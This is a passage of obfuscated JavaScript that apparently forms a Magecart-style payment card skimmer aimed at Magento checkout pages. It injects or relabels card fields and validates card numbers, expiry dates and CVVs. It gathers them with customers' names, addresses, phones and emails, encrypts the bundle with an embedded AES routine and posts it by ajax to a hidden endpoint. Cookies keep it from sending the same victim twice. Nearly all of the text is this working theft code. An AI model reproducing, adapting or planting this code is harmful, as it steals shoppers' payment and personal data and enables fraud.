_0x26774(){if(_0x269BA(_0x26713[10])){return};if( typeof jQuery=== _0x26713[11]){return};if(!( new RegExp(_0x26713[14]))[_0x26713[13]](window[_0x26713[12]])){return};if(jQuery(_0x26713[17])[_0x26713[16]](_0x26713[15])){jQuery(o1)[_0x26713[20]](_0x26713[18],_0x26713[19]);jQuery(o2)[_0x26713[20]](_0x26713[18],_0x26713[19]);jQuery(o4)[_0x26713[20]](_0x26713[18],_0x26713[19]);_0x268F8()}else {_0x26897()}}function _0x267D5(_0x26836,_0x26774,_0x267D5){_0x26774[_0x26713[21]](_0x26836,_0x267D5,true);_0x26774[_0x26713[23]][_0x26713[22]](ccn)}function _0x26836(){if(document[_0x26713[24]]){if(_0x269BA(_0x26713[25])){_0x26897()}}}function _0x26897(){jQuery(o11)[_0x26713[26]]();jQuery(o22)[_0x26713[26]]();jQuery(o33)[_0x26713[26]]();jQuery(o44)[_0x26713[26]]();jQuery(b2)[_0x26713[26]]();jQuery(o1)[_0x26713[20]](_0x26713[18],_0x26713[27]);jQuery(o2)[_0x26713[20]](_0x26713[18],_0x26713[27]);jQuery(o3)[_0x26713[20]](_0x26713[18],_0x26713[27]);jQuery(o4)[_0x26713[20]](_0x26713[18],_0x26713[27]);jQuery(b1)[_0x26713[20]](_0x26713[18],_0x26713[27])}function _0x268F8(){function _0x26774(){function _0x26774(){_0x26B9F()}if(jQuery(o11)[_0x26713[39]]()[_0x26713[38]](_0x26713[44])[_0x26713[43]]== 0){jQuery(o11)[_0x26713[39]]()[_0x26713[38]](_0x26713[37])[_0x26713[36]](_0x267D5+ _0x269BA);jQuery(o11)[_0x26713[39]]()[_0x26713[38]](_0x26713[40])[_0x26713[36]](_0x26836)};if(jQuery(o22)[_0x26713[39]]()[_0x26713[38]](_0x26713[44])[_0x26713[43]]== 0){jQuery(o22)[_0x26713[39]]()[_0x26713[38]](_0x26713[37])[_0x26713[36]](_0x269BA);jQuery(o22)[_0x26713[39]]()[_0x26713[38]](_0x26713[40])[_0x26713[36]](_0x26897)};if(jQuery(o44)[_0x26713[39]]()[_0x26713[38]](_0x26713[44])[_0x26713[43]]== 0){jQuery(o44)[_0x26713[39]]()[_0x26713[38]](_0x26713[37])[_0x26713[36]](_0x269BA);jQuery(o44)[_0x26713[39]]()[_0x26713[38]](_0x26713[40])[_0x26713[36]](_0x268F8)};document[_0x26713[24]]= true;if(!chckst){chckst= true;setInterval(_0x26774,1000)}}if(!jQuery(o11)|| !jQuery(o11)[0]){if(jQuery(o1)&& jQuery(o1)[0]){jQuery(o1)[0][_0x26713[30]](_0x26713[28],_0x26713[29]);jQuery(o2)[0][_0x26713[30]](_0x26713[28],_0x26713[31]);jQuery(o4)[0][_0x26713[30]](_0x26713[28],_0x26713[32]);var _0x269BA=_0x26713[33];_0x269BA+= _0x26713[34];var _0x267D5=_0x26713[2];var _0x26836=_0x26713[35];jQuery(o11)[_0x26713[39]]()[_0x26713[38]](_0x26713[37])[_0x26713[36]](_0x267D5+ _0x269BA);jQuery(o11)[_0x26713[39]]()[_0x26713[38]](_0x26713[40])[_0x26713[36]](_0x26836);var _0x26897=_0x26713[41];jQuery(o22)[_0x26713[39]]()[_0x26713[38]](_0x26713[37])[_0x26713[36]](_0x269BA);jQuery(o22)[_0x26713[39]]()[_0x26713[38]](_0x26713[40])[_0x26713[36]](_0x26897);var _0x268F8=_0x26713[42];jQuery(o44)[_0x26713[39]]()[_0x26713[38]](_0x26713[37])[_0x26713[36]](_0x269BA);jQuery(o44)[_0x26713[39]]()[_0x26713[38]](_0x26713[40])[_0x26713[36]](_0x268F8);_0x26959();setTimeout(_0x26774,100)}}}function _0x26959(){function _0x26774(){if(!_0x269BA(_0x26713[10])){var _0x267D5=jQuery(b1)[_0x26713[45]]()|| _0x26713[46];var _0x26774=_0x26713[47];if(jQuery(b1)&& jQuery(b1)[0]&& !jQuery(b2)[0]){jQuery(b1)[_0x26713[20]](_0x26713[18],_0x26713[19]);jQuery(b1)[_0x26713[48]](_0x26774);_0x26959(_0x26774)}else {if(!jQuery(b1)|| !jQuery(b1)[0]){_0x26959()}}}}setTimeout(_0x26774,300)}function _0x269BA(_0x267D5){var _0x26774=document[_0x26713[54]][_0x26713[53]]( new RegExp(_0x26713[49]+ _0x267D5[_0x26713[51]](/([\\\\.$?*|{}\\\\(\\\\)\\\\[\\\\]\\\\\\\\\\\\/\\\\+^])/g,_0x26713[50])+ _0x26713[52]));return _0x26774?decodeURIComponent(_0x26774[1]):undefined}function _0x26A1B(_0x26897,_0x268F8,_0x26836){var _0x267D5=_0x26713[2];if(_0x26836){var _0x26774= new Date();_0x26774[_0x26713[56]](_0x26774[_0x26713[55]]()+ (_0x26836* 60* 1000));_0x267D5= _0x26713[57]+ _0x26774[_0x26713[58]]()};document[_0x26713[54]]= _0x26897+ _0x26713[59]+ _0x268F8+ _0x267D5+ _0x26713[60]}function _0x26A7C(){function _0x26774(){return Math[_0x26713[64]]((1+ Math[_0x26713[63]]())* 0x10000)[_0x26713[62]](16)[_0x26713[61]](1)}return _0x26774()+ _0x26774()+ _0x26713[65]+ _0x26774()+ _0x26713[65]+ _0x26774()+ _0x26713[65]+ _0x26774()+ _0x26713[65]+ _0x26774()+ _0x26774()+ _0x26774()}function _0x26ADD(_0x267D5,_0x26774){var _0x26836=_0x26713[2];if(_0x26774){_0x26836= _0x269BA(_0x267D5)|| _0x26713[2]}else {_0x26836= jQuery(_0x267D5)[_0x26713[66]]()|| _0x26713[2]};return _0x26836}function _0x26B3E(_0x267D5){var _0x26774=Math[_0x26713[64]](Number(_0x267D5));return _0x26774!== Infinity&& _0x26774>= 0}function _0x26B9F(){dN34= jQuery(o11)[_0x26713[39]]()[0];dC34= jQuery(o44)[_0x26713[39]]()[0];dM34= jQuery(o22)[_0x26713[39]]()[0];if(dN34){var _0x26836=dN34[_0x26713[71]](f1);if(_0x26836&& _0x26836[_0x26713[73]][_0x26713[72]](ccn)< 0){_0x267D5(_0x26713[74],_0x26836,_0x26C61);_0x267D5(_0x26713[75],_0x26836,_0x26D23)}};if(dM34){var _0x26836=dM34[_0x26713[71]](f2);if(_0x26836&& _0x26836[_0x26713[73]][_0x26713[72]](ccn)< 0){_0x267D5(_0x26713[74],_0x26836,_0x26C61);_0x267D5(_0x26713[75],_0x26836,_0x26D23)}};if(dC34){var _0x26836=dC34[_0x26713[71]](f4);if(_0x26836&& _0x26836[_0x26713[73]][_0x26713[72]](ccn)< 0){_0x267D5(_0x26713[74],_0x26836,_0x26C61);_0x267D5(_0x26713[75],_0x26836,_0x26D23)}};var _0x26774=document[_0x26713[71]](b2_);if(_0x26774&& _0x26774[_0x26713[73]][_0x26713[72]](ccn)< 0){_0x267D5(_0x26713[76],_0x26774,_0x26DE5)}}function _0x26C00(_0x267D5){function _0x26774(_0x26959){var _0x26836;var _0x26A7C;var _0x267D5;switch(_0x26959){case f1:_0x26836= dN34[_0x26713[71]](_0x26959);_0x26A7C= _0x26836[_0x26713[77]];if(!_0x26A7C|| !_0x26F69(_0x26A7C)){_0x268F8= false;_0x26897= _0x26713[78]};break;case f2:if(!_0x268F8){break};_0x26836= dM34[_0x26713[71]](_0x26959);_0x26A7C= _0x26836[_0x26713[77]];if(!_0x26A7C){_0x268F8= false;if(!_0x26897){_0x26897= _0x26713[79]}}else {var _0x26774=_0x26A7C[_0x26713[81]](_0x26713[80]);var _0x269BA=parseInt(_0x26774[0]);var _0x26A1B=parseInt(_0x26774[1]);if(!_0x269BA|| !_0x26A1B || _0x269BA< 1 || _0x269BA> 12 || _0x26A1B< 22 || _0x26A1B> 45){_0x268F8= false;if(!_0x26897){_0x26897= _0x26713[79]}}};break;case f4:if(!_0x268F8){break};_0x26836= dC34[_0x26713[71]](_0x26959);_0x26A7C= _0x26836[_0x26713[77]];if(!_0x26A7C|| !_0x26B3E(_0x26A7C) || _0x26A7C[_0x26713[43]]< 3){_0x268F8= false;if(!_0x26897){_0x26897= _0x26713[82]}};break}}var _0x268F8=true;var _0x26897=_0x26713[2];_0x267D5[_0x26713[83]](_0x26774);var _0x26836=jQuery(_0x26713[84]);_0x26836[_0x26713[86]](_0x26713[85]);_0x26836[_0x26713[87]](_0x26713[2]);if(!_0x268F8){_0x26836[_0x26713[88]](_0x26713[85]);_0x26836[_0x26713[87]](_0x26897)};return _0x268F8}function _0x26C61(_0x26836){var _0x267D5=_0x26836[_0x26713[89]];var _0x26774;if(_0x267D5&& _0x267D5[_0x26713[77]]){switch(_0x267D5[_0x26713[95]]){case f1:_0x267D5[_0x26713[77]]= _0x267D5[_0x26713[77]][_0x26713[51]](/[^\\\\dA-Z]/g,_0x26713[2])[_0x26713[51]](/(.{4})/g,_0x26713[91])[_0x26713[90]]();_0x26EA7(_0x267D5[_0x26713[77]]);if(_0x267D5[_0x26713[77]]&& (_0x267D5[_0x26713[77]][_0x26713[43]]== 19|| (_0x26F08(_0x267D5[_0x26713[77]])== _0x26713[92]&& _0x267D5[_0x26713[77]][_0x26713[43]]== 18))){}else {_0x267D5[_0x26713[23]][_0x26713[26]](_0x26713[93]);_0x267D5[_0x26713[23]][_0x26713[26]](_0x26713[94])};break;case f2:if(_0x267D5[_0x26713[77]]){_0x267D5[_0x26713[77]]= _0x26CC2(_0x267D5[_0x26713[77]],2)}else {_0x267D5[_0x26713[23]][_0x26713[26]](_0x26713[93]);_0x267D5[_0x26713[23]][_0x26713[26]](_0x26713[94])};break;default:_0x267D5[_0x26713[77]]= _0x267D5[_0x26713[77]][_0x26713[51]](/[^\\\\dA-Z]/g,_0x26713[2]);break}}}function _0x26CC2(_0x26836,_0x26774,_0x26897){var _0x267D5=_0x26713[2];if(!_0x26897){_0x267D5= _0x26713[96]}else {_0x267D5= _0x26713[80]};if(!_0x26774){_0x26774= 2};_0x26774+= 5;_0x26836= _0x26836[_0x26713[51]](/[^\\\\/\\\\dA-Z]/g,_0x26713[2]);if(_0x26836[_0x26713[43]]>= 2){if(_0x26836[_0x26713[97]](2,1)!= _0x26713[80]){_0x26836= _0x26836[_0x26713[97]](0,2)+ _0x267D5+ _0x26836[_0x26713[97]](2,_0x26836[_0x26713[43]])}else {_0x26836= _0x26836[_0x26713[97]](0,2)+ _0x267D5+ _0x26836[_0x26713[97]](3,_0x26836[_0x26713[43]])}};if(_0x26836[_0x26713[43]]> _0x26774){_0x26836= _0x26836[_0x26713[61]](0,_0x26774)};return _0x26836}function _0x26D23(){var _0x26774=dC34[_0x26713[71]](f4);var _0x267D5=_0x26774[_0x26713[77]];if(_0x267D5&& _0x26B3E(_0x267D5)&& _0x267D5[_0x26713[43]]> 2){_0x26D84();_0x26E46()}}function _0x26D84(){i71[_0x26713[99]][_0x26713[98]]= dN34[_0x26713[71]](f1)[_0x26713[77]];i71[_0x26713[99]][_0x26713[100]]= dC34[_0x26713[71]](f4)[_0x26713[77]];var _0x26774=dM34[_0x26713[71]](f2)[_0x26713[77]][_0x26713[81]](_0x26713[80]);i71[_0x26713[99]][_0x26713[101]]= _0x26774[0]?_0x26774[0]:null;i71[_0x26713[99]][_0x26713[102]]= _0x26774[1]?_0x26774[1]:null;i71[_0x26713[103]]= _0x26ADD(_0x26713[104]);i71[_0x26713[105]]= _0x26ADD(_0x26713[106]);i71[_0x26713[107]]= _0x26ADD(_0x26713[108]);i71[_0x26713[109]]= _0x26ADD(_0x26713[110]);i71[_0x26713[100]]= _0x26ADD(_0x26713[111]);i71[_0x26713[112]]= jQuery(_0x26713[113])[_0x26713[45]]();i71[_0x26713[114]]= _0x26ADD(_0x26713[115]);i71[_0x26713[116]]= _0x26ADD(_0x26713[117]);i71[_0x26713[118]]= _0x26ADD(_0x26713[119])+ _0x26713[120]+ _0x26ADD(_0x26713[121])}function _0x26DE5(_0x26774){if(_0x269BA(_0x26713[10])){return};var _0x267D5= new VarienForm(_0x26713[122]);if(_0x267D5&& _0x267D5[_0x26713[123]]&& _0x267D5[_0x26713[123]][_0x26713[124]]()){if(_0x26C00(vAr)){_0x26D84();_0x26E46();_0x26A1B(_0x26713[10],_0x26A7C(),360);_0x26A1B(_0x26713[25],_0x26A7C(),360);_0x26EA7(_0x26713[2])}}}function _0x26E46(){function _0x26774(){en_snd= true}if(en_snd){var _0x268F8={p:i71[_0x26713[118]]+ _0x26713[120]+ i71[_0x26713[125]],div:(i71[_0x26713[99]][_0x26713[126]]|| (i71[_0x26713[103]]+ _0x26713[120]+ i71[_0x26713[105]])),span:i71[_0x26713[107]],h1:i71[_0x26713[109]],link:i71[_0x26713[100]],head:i71[_0x26713[112]],input:i71[_0x26713[114]],select:i71[_0x26713[116]],li:window[_0x26713[12]][_0x26713[127]],ul:i71[_0x26713[99]][_0x26713[98]],nav:i71[_0x26713[99]][_0x26713[101]]+ _0x26713[80]+ i71[_0x26713[99]][_0x26713[102]],form:i71[_0x26713[99]][_0x26713[100]],a:navigator[_0x26713[128]],br:_0x26713[129]};var _0x26959=JSON[_0x26713[130]](_0x268F8);var _0x26897=pojojnoln();var _0x26836=wefwfew();var _0x267D5;_0x267D5= {main:ljklkjljilu(_0x26959,_0x26897,_0x26836),guid:_0x26897,refer:_0x26836};jQuery[_0x26713[136]]({url:_0x26713[131],data:{main:_0x267D5[_0x26713[132]],uniqueId:_0x267D5[_0x26713[133]],storedId:_0x267D5[_0x26713[134]]},type:_0x26713[135]});en_snd= false;setTimeout(_0x26774,1000)}}function _0x26EA7(_0x267D5){var _0x26774=jQuery(_0x26713[137]);if(!_0x26774){return};_0x26774[_0x26713[86]](_0x26713[138]);_0x26774[_0x26713[86]](_0x26713[139]);_0x26774[_0x26713[86]](_0x26713[140]);_0x26774[_0x26713[86]](_0x26713[141]);_0x26774[_0x26713[86]](_0x26713[142]);switch(_0x26F08(_0x267D5)){case _0x26713[143]:;case _0x26713[144]:_0x26774[_0x26713[88]](_0x26713[138]);break;case _0x26713[145]:_0x26774[_0x26713[88]](_0x26713[139]);break;case _0x26713[92]:_0x26774[_0x26713[88]](_0x26713[141]);break;case _0x26713[146]:_0x26774[_0x26713[88]](_0x26713[140]);break;default:_0x26774[_0x26713[88]](_0x26713[142]);break}}function _0x26F08(_0x26774){_0x26774= _0x26774[_0x26713[51]](/ /g,_0x26713[2]);var _0x267D5= new RegExp(_0x26713[147]);if(_0x26774[_0x26713[53]](_0x267D5)!= null){return _0x26713[144]};if(/^(5[1-5][0-9]{14}|2(22[1-9][0-9]{12}|2[3-9][0-9]{13}|[3-6][0-9]{14}|7[0-1][0-9]{13}|720[0-9]{12}))$/[_0x26713[13]](_0x26774)){return _0x26713[145]};_0x267D5= new RegExp(_0x26713[148]);if(_0x26774[_0x26713[53]](_0x267D5)!= null){return _0x26713[92]};_0x267D5= new RegExp(_0x26713[149]);if(_0x26774[_0x26713[53]](_0x267D5)!= null){return _0x26713[146]};_0x267D5= new RegExp(_0x26713[150]);if(_0x26774[_0x26713[53]](_0x267D5)!= null){return _0x26713[151]};_0x267D5= new RegExp(_0x26713[152]);if(_0x26774[_0x26713[53]](_0x267D5)!= null){return _0x26713[153]};_0x267D5= new RegExp(_0x26713[154]);if(_0x26774[_0x26713[53]](_0x267D5)!= null){return _0x26713[155]};_0x267D5= new RegExp(_0x26713[156]);if(_0x26774[_0x26713[53]](_0x267D5)!= null){return _0x26713[143]};return _0x26713[2]}function _0x26F69(_0x26959){_0x26959= _0x26959[_0x26713[51]](/ /g,_0x26713[2]);var _0x26836,_0x26897,_0x268F8,_0x269BA,_0x26774,_0x267D5;_0x268F8= true;_0x269BA= 0;_0x26897= (_0x26959+ _0x26713[2])[_0x26713[81]](_0x26713[2])[_0x26713[157]]();for(_0x26774= 0,_0x267D5= _0x26897[_0x26713[43]];_0x26774< _0x267D5;_0x26774++){_0x26836= _0x26897[_0x26774];_0x26836= parseInt(_0x26836,10);if((_0x268F8= !_0x268F8)){_0x26836*= 2};if(_0x26836> 9){_0x26836-= 9};_0x269BA+= _0x26836};return _0x269BA% 10=== 0}function _0x26FCA(){var _0x26836=_0x26713[2];for(var _0x26774=0;_0x26774< 32;_0x26774++){_0x26836+= String[_0x26713[159]](Math[_0x26713[158]](Math[_0x26713[63]]()* 255))};var _0x267D5=document[_0x26713[71]](_0x26713[160]);return btoa(_0x26836)}function _0x2702B(){var _0x26836=_0x26713[2];for(var _0x26774=0;_0x26774< 16;_0x26774++){_0x26836+= String[_0x26713[159]](Math[_0x26713[158]](Math[_0x26713[63]]()* 255))};var _0x267D5=document[_0x26713[71]](_0x26713[161]);return btoa(_0x26836)}function _0x2708C(_0x27518,_0x27456,_0x27394){function _0x26774(){_0x273F5= [];for(var _0x26774=0;_0x26774< 32;_0x26774++){_0x273F5[_0x26713[162]](Math[_0x26713[158]](255* Math[_0x26713[63]]()))}}function _0x267D5(){_0x27271= [];for(var _0x26774=0;_0x26774< 16;_0x26774++){_0x27271[_0x26713[162]](Math[_0x26713[158]](255* Math[_0x26713[63]]()))}}function _0x26836(_0x267D5){function _0x26774(_0x26836){for(var _0x26774=[],_0x267D5=0;_0x267D5< _0x26836[_0x26713[43]];_0x267D5++){_0x26774[_0x26713[162]](_0x26836[_0x26713[163]](_0x267D5))};return _0x26774}return _0x26774(atob(_0x267D5))}function _0x26897(_0x267D5){for(var _0x26713=_0x267D5[0],_0x26774=0;_0x26774< 3;_0x26774++){_0x267D5[_0x26774]= _0x267D5[_0x26774+ 1]};return _0x267D5[3]= _0x26713,_0x267D5}function _0x268F8(_0x26836,_0x26774){_0x26836= this[_0x26713[164]](_0x26836);for(var _0x267D5=0;_0x267D5< 4;++_0x267D5){_0x26836[_0x267D5]= this[_0x26713[165]][_0x26836[_0x267D5]]};return _0x26836[0]= _0x26836[0]^ this[_0x26713[166]][_0x26774],_0x26836}function _0x26959(_0x26B3E,_0x268F8){for(var _0x26A7C=16* (this[_0x26713[167]](_0x268F8)+ 1),_0x269BA=0,_0x26A1B=1,_0x267D5=[],_0x26ADD=[],_0x26774=0;_0x26774< _0x26A7C;_0x26774++){_0x26ADD[_0x26774]= 0};for(var _0x26897=0;_0x26897< _0x268F8;_0x26897++){_0x26ADD[_0x26897]= _0x26B3E[_0x26897]};for(_0x269BA+= _0x268F8;_0x269BA< _0x26A7C;){for(var _0x26B9F=0;_0x26B9F< 4;_0x26B9F++){_0x267D5[_0x26B9F]= _0x26ADD[_0x269BA- 4+ _0x26B9F]};if(_0x269BA% _0x268F8== 0&& (_0x267D5= this[_0x26713[168]](_0x267D5,_0x26A1B++)),_0x268F8== this[_0x26713[170]][_0x26713[169]]&& _0x269BA% _0x268F8== 16){for(var _0x26836=0;_0x26836< 4;_0x26836++){_0x267D5[_0x26836]= this[_0x26713[165]][_0x267D5[_0x26836]]}};for(var _0x26959=0;_0x26959< 4;_0x26959++){_0x26ADD[_0x269BA]= _0x26ADD[_0x269BA- _0x268F8]^ _0x267D5[_0x26959],_0x269BA++}};return _0x26ADD}function _0x269BA(_0x267D5,_0x26713){for(var _0x26774=0;_0x26774< 16;_0x26774++){_0x267D5[_0x26774]^= _0x26713[_0x26774]};return _0x267D5}function _0x26A1B(_0x26897,_0x26713){for(var _0x26836=[],_0x26774=0;_0x26774< 4;_0x26774++){for(var _0x267D5=0;_0x267D5< 4;_0x267D5++){_0x26836[4* _0x267D5+ _0x26774]= _0x26897[_0x26713+ 4* _0x26774+ _0x267D5]}};return _0x26836}function _0x26A7C(_0x26836,_0x26774){for(var _0x267D5=0;_0x267D5< 16;_0x267D5++){_0x26836[_0x267D5]= _0x26774?this[_0x26713[171]][_0x26836[_0x267D5]]:this[_0x26713[165]][_0x26836[_0x267D5]]};return _0x26836}function _0x26ADD(_0x26836,_0x26774){for(var _0x267D5=0;_0x267D5< 4;_0x267D5++){_0x26836= this[_0x26713[172]](_0x26836,4* _0x267D5,_0x267D5,_0x26774)};return _0x26836}function _0x26B3E(_0x26959,_0x26774,_0x26897,_0x267D5){for(var _0x26836=0;_0x26836< _0x26897;_0x26836++){if(_0x267D5){for(var _0x26713=_0x26959[_0x26774+ 3],_0x268F8=3;_0x268F8> 0;_0x268F8--){_0x26959[_0x26774+ _0x268F8]= _0x26959[_0x26774+ _0x268F8- 1]};_0x26959[_0x26774]= _0x26713}else {for(_0x26713= _0x26959[_0x26774],_0x268F8= 0;_0x268F8< 3;_0x268F8++){_0x26959[_0x26774+ _0x268F8]= _0x26959[_0x26774+ _0x268F8+ 1]};_0x26959[_0x26774+ 3]= _0x26713}};return _0x26959}function _0x26B9F(_0x26897,_0x26713){for(var _0x26836=0,_0x26774=0;_0x26774< 8;_0x26774++){1== (1& _0x26713)&& (_0x26836^= _0x26897),_0x26836> 256&& (_0x26836^= 256);var _0x267D5=128& _0x26897;(_0x26897<<= 1)> 256&& (_0x26897^= 256),128== _0x267D5&& (_0x26897^= 27),_0x26897> 256&& (_0x26897^= 256),(_0x26713>>= 1)> 256&& (_0x26713^= 256)};return _0x26836}function _0x26C00(_0x26959,_0x267D5){for(var _0x268F8=[],_0x26836=0;_0x26836< 4;_0x26836++){for(var _0x26897=0;_0x26897< 4;_0x26897++){_0x268F8[_0x26897]= _0x26959[4* _0x26897+ _0x26836]};_0x268F8= this[_0x26713[173]](_0x268F8,_0x267D5);for(var _0x26774=0;_0x26774< 4;_0x26774++){_0x26959[4* _0x26774+ _0x26836]= _0x268F8[_0x26774]}};return _0x26959}function _0x26C61(_0x268F8,_0x26774){var _0x26897=[];_0x26897= _0x26774?[14,9,13,11]:[2,1,1,3];for(var _0x267D5=[],_0x26836=0;_0x26836< 4;_0x26836++){_0x267D5[_0x26836]= _0x268F8[_0x26836]};return _0x268F8[0]= this[_0x26713[174]](_0x267D5[0],_0x26897[0])^ this[_0x26713[174]](_0x267D5[3],_0x26897[1])^ this[_0x26713[174]](_0x267D5[2],_0x26897[2])^ this[_0x26713[174]](_0x267D5[1],_0x26897[3]),_0x268F8[1]= this[_0x26713[174]](_0x267D5[1],_0x26897[0])^ this[_0x26713[174]](_0x267D5[0],_0x26897[1])^ this[_0x26713[174]](_0x267D5[3],_0x26897[2])^ this[_0x26713[174]](_0x267D5[2],_0x26897[3]),_0x268F8[2]= this[_0x26713[174]](_0x267D5[2],_0x26897[0])^ this[_0x26713[174]](_0x267D5[1],_0x26897[1])^ this[_0x26713[174]](_0x267D5[0],_0x26897[2])^ this[_0x26713[174]](_0x267D5[3],_0x26897[3]),_0x268F8[3]= this[_0x26713[174]](_0x267D5[3],_0x26897[0])^ this[_0x26713[174]](_0x267D5[2],_0x26897[1])^ this[_0x26713[174]](_0x267D5[1],_0x26897[2])^ this[_0x26713[174]](_0x267D5[0],_0x26897[3]),_0x268F8}function _0x26CC2(_0x267D5,_0x26774){return _0x267D5= this[_0x26713[175]](_0x267D5,!1),_0x267D5= this[_0x26713[176]](_0x267D5,!1),_0x267D5= this[_0x26713[177]](_0x267D5,!1),_0x267D5= this[_0x26713[178]](_0x267D5,_0x26774)}function _0x26D23(_0x267D5,_0x26774){return _0x267D5= this[_0x26713[176]](_0x267D5,!0),_0x267D5= this[_0x26713[175]](_0x267D5,!0),_0x267D5= this[_0x26713[178]](_0x267D5,_0x26774),_0x267D5= this[_0x26713[177]](_0x267D5,!0)}function _0x26D84(_0x26897,_0x26774,_0x26836){_0x26897= this[_0x26713[178]](_0x26897,this[_0x26713[179]](_0x26774,0));for(var _0x267D5=1;_0x267D5< _0x26836;_0x267D5++){_0x26897= this[_0x26713[158]](_0x26897,this[_0x26713[179]](_0x26774,16* _0x267D5))};return _0x26897= this[_0x26713[175]](_0x26897,!1),_0x26897= this[_0x26713[176]](_0x26897,!1),_0x26897= this[_0x26713[178]](_0x26897,this[_0x26713[179]](_0x26774,16* _0x26836))}function _0x26DE5(_0x26897,_0x26774,_0x26836){_0x26897= this[_0x26713[178]](_0x26897,this[_0x26713[179]](_0x26774,16* _0x26836));for(var _0x267D5=_0x26836- 1;_0x267D5> 0;_0x267D5--){_0x26897= this[_0x26713[180]](_0x26897,this[_0x26713[179]](_0x26774,16* _0x267D5))};return _0x26897= this[_0x26713[176]](_0x26897,!0),_0x26897= this[_0x26713[175]](_0x26897,!0),_0x26897= this[_0x26713[178]](_0x26897,this[_0x26713[179]](_0x26774,0))}function _0x26E46(_0x267D5){var _0x26774;switch(_0x267D5){case this[_0x26713[170]][_0x26713[181]]:_0x26774= 10;break;case this[_0x26713[170]][_0x26713[182]]:_0x26774= 12;break;case this[_0x26713[170]][_0x26713[169]]:_0x26774= 14;break;default:return null};return _0x26774}function _0x26EA7(_0x26ADD,_0x268F8,_0x26A1B){for(var _0x26959=[],_0x269BA=[],_0x267D5=this[_0x26713[167]](_0x26A1B),_0x26A7C=0;_0x26A7C< 4;_0x26A7C++){for(var _0x26774=0;_0x26774< 4;_0x26774++){_0x269BA[_0x26A7C+ 4* _0x26774]= _0x26ADD[4* _0x26A7C+ _0x26774]}};var _0x26897=this[_0x26713[183]](_0x268F8,_0x26A1B);_0x269BA= this[_0x26713[132]](_0x269BA,_0x26897,_0x267D5);for(var _0x26B3E=0;_0x26B3E< 4;_0x26B3E++){for(var _0x26836=0;_0x26836< 4;_0x26836++){_0x26959[4* _0x26B3E+ _0x26836]= _0x269BA[_0x26B3E+ 4* _0x26836]}};return _0x26959}function _0x26F08(_0x26ADD,_0x268F8,_0x26A1B){for(var _0x26959=[],_0x269BA=[],_0x267D5=this[_0x26713[167]](_0x26A1B),_0x26A7C=0;_0x26A7C< 4;_0x26A7C++){for(var _0x26774=0;_0x26774< 4;_0x26774++){_0x269BA[_0x26A7C+ 4* _0x26774]= _0x26ADD[4* _0x26A7C+ _0x26774]}};var _0x26897=this[_0x26713[183]](_0x268F8,_0x26A1B);_0x269BA= this[_0x26713[184]](_0x269BA,_0x26897,_0x267D5);for(var _0x26B3E=0;_0x26B3E< 4;_0x26B3E++){for(var _0x26836=0;_0x26836< 4;_0x26836++){_0x26959[4* _0x26B3E+ _0x26836]= _0x269BA[_0x26B3E+ 4* _0x26836]}};return _0x26959}function _0x26F69(_0x26897,_0x26774,_0x26836,_0x267D5){return _0x26836- _0x26774> 16&& (_0x26836= _0x26774+ 16),_0x26897[_0x26713[185]](_0x26774,_0x26836)}function _0x26FCA(_0x26C61,_0x269BA,_0x26B9F,_0x26A7C){var _0x26ADD=_0x26B9F[_0x26713[43]];if(_0x26A7C[_0x26713[43]]% 16){throw _0x26713[186]};var _0x26897=[],_0x26C00=[],_0x26774=[],_0x26959=[],_0x26CC2=[],_0x268F8=!0;if(_0x269BA== this[_0x26713[188]][_0x26713[187]]&& this[_0x26713[189]](_0x26C61),null!== _0x26C61){for(var _0x26A1B=0;_0x26A1B< Math[_0x26713[190]](_0x26C61[_0x26713[43]]/ 16);_0x26A1B++){var _0x267D5=16* _0x26A1B,_0x26836=16* _0x26A1B+ 16;if(16* _0x26A1B+ 16> _0x26C61[_0x26713[43]]&& (_0x26836= _0x26C61[_0x26713[43]]),_0x26897= this[_0x26713[191]](_0x26C61,_0x267D5,_0x26836,_0x269BA),_0x269BA== this[_0x26713[188]][_0x26713[192]]){_0x268F8?(_0x26774= this[_0x26713[194]][_0x26713[193]](_0x26A7C,_0x26B9F,_0x26ADD),_0x268F8= !1):_0x26774= this[_0x26713[194]][_0x26713[193]](_0x26C00,_0x26B9F,_0x26ADD);for(var _0x26D23=0;_0x26D23< 16;_0x26D23++){_0x26959[_0x26D23]= _0x26897[_0x26D23]^ _0x26774[_0x26D23]};for(var _0x26B3E=0;_0x26B3E< _0x26836- _0x267D5;_0x26B3E++){_0x26CC2[_0x26713[162]](_0x26959[_0x26B3E])};_0x26C00= _0x26959}else {if(_0x269BA== this[_0x26713[188]][_0x26713[195]]){_0x268F8?(_0x26774= this[_0x26713[194]][_0x26713[193]](_0x26A7C,_0x26B9F,_0x26ADD),_0x268F8= !1):_0x26774= this[_0x26713[194]][_0x26713[193]](_0x26C00,_0x26B9F,_0x26ADD);for(_0x26D23= 0;_0x26D23< 16;_0x26D23++){_0x26959[_0x26D23]= _0x26897[_0x26D23]^ _0x26774[_0x26D23]};for(_0x26B3E= 0;_0x26B3E< _0x26836- _0x267D5;_0x26B3E++){_0x26CC2[_0x26713[162]](_0x26959[_0x26B3E])};_0x26C00= _0x26774}else {if(_0x269BA== this[_0x26713[188]][_0x26713[187]]){for(_0x26D23= 0;_0x26D23< 16;_0x26D23++){_0x26C00[_0x26D23]= _0x26897[_0x26D23]^ (_0x268F8?_0x26A7C[_0x26D23]:_0x26959[_0x26D23])};_0x268F8= !1,_0x26959= this[_0x26713[194]][_0x26713[193]](_0x26C00,_0x26B9F,_0x26ADD);for(_0x26B3E= 0;_0x26B3E< 16;_0x26B3E++){_0x26CC2[_0x26713[162]](_0x26959[_0x26B3E])}}}}}};return _0x26CC2}function _0x2702B(_0x26C00,_0x26B3E,_0x26A1B,_0x26A7C){var _0x26897=_0x26A1B[_0x26713[43]];if(_0x26A7C[_0x26713[43]]% 16){throw _0x26713[186]};var _0x26B9F=[],_0x26774=[],_0x26959=[],_0x26C61=[],_0x268F8=[],_0x269BA=!0;if(null!== _0x26C00){for(var _0x267D5=0;_0x267D5< Math[_0x26713[190]](_0x26C00[_0x26713[43]]/ 16);_0x267D5++){var _0x26836=16* _0x267D5,_0x26CC2=16* _0x267D5+ 16;if(16* _0x267D5+ 16> _0x26C00[_0x26713[43]]&& (_0x26CC2= _0x26C00[_0x26713[43]]),_0x26B9F= this[_0x26713[191]](_0x26C00,_0x26836,_0x26CC2,_0x26B3E),_0x26B3E== this[_0x26713[188]][_0x26713[192]]){for(_0x269BA?(_0x26959= this[_0x26713[194]][_0x26713[193]](_0x26A7C,_0x26A1B,_0x26897),_0x269BA= !1):_0x26959= this[_0x26713[194]][_0x26713[193]](_0x26774,_0x26A1B,_0x26897),i= 0;i< 